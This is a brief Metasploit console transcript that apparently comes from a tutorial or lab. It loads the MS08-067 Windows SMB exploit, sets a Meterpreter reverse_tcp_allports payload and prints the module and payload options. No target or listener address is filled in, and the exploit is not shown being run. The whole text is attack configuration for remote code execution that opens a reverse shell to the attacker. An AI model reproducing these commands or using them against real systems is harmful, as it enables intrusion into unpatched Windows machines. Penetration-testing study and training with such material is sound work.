 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports
payload ⇒ windows/meterpreter/reverse_tcp_allports
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting